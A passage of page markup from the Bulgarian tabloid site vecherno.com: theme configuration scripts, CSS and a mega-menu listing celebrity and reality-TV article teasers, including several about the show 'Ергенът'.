0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_818","tdc_css_class_style":"tdi_48_818_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_48_818"}';
block_tdi_48_818.td_column_number = "3";
block_tdi_48_818.block_type = "tdb_header_mega_menu";
block_tdi_48_818.post_count = "5";
block_tdi_48_818.found_posts = "4632";
block_tdi_48_818.header_color = "";
block_tdi_48_818.ajax_pagination_infinite_stop = "";
block_tdi_48_818.max_num_pages = "927";
tdBlocksArray.push(block_tdi_48_818);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48_818 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_818" data-td_block_id="tdi_48_818"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_818" data-td_block_id="tdi_48_818"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49_a97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_a97" >
<style>
/* custom css */
.tdi_49_a97 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_49_a97 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_49_a97 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_49_a97 .block-mega-child-cats{
					text-align: right;
				}.tdi_49_a97:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_49_a97:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_a97.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_49_a97.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_a97 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_a97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_49_a97 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_49_a97 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_49_a97 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_49_a97 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_49_a97 .entry-thumb{
					background-position: center 50%;
				}.tdi_49_a97 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_49_a97 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_49_a97 .td-module-meta-info,
				.ie11 .tdi_49_a97 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_a97 .td-post-vid-time{
					display: block;
				}.tdi_49_a97 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_49_a97 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_49_a97 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_49_a97 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_49_a97 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_49_a97 .entry-review-stars{
					display: inline-block;
				}.tdi_49_a97 .td-icon-star,
                .tdi_49_a97 .td-icon-star-empty,
                .tdi_49_a97 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_a97 .td-module-comments{
					display: none;
				}.tdi_49_a97 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_a97:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_49_a97 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_49_a97 .td-post-category:hover{
					color: #000000;
				}.tdi_49_a97 .td-module-title a{
					color: #051d2d;
				}.tdi_49_a97 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_49_a97 .td-post-author-name a{
					color: #666666;
				}.tdi_49_a97 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_49_a97.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_49_a97 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_49_a97 .td-editor-date,
				.tdi_49_a97 .td-editor-date .td-post-author-name,
				.tdi_49_a97 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_49_a97 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_a97 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_49_a97 .block-mega-child-cats{
					width: 190px;
				}.tdi_49_a97 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_a97 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_a97 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_a97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_a97 .td-module-container:before{
					bottom: -18px;
				}.tdi_49_a97 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_a97 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_a97 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_49_a97 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_49_a97 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_a97 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_a97 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_a97 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_a97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_a97 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_49_a97 .td-module-container:before{
					bottom: -18px;
				}.tdi_49_a97 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_49_a97 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_49_a97 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_a97 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_a97 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_a97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_a97 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_49_a97 = new tdBlock();
block_tdi_49_a97.id = "tdi_49_a97";
block_tdi_49_a97.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_borde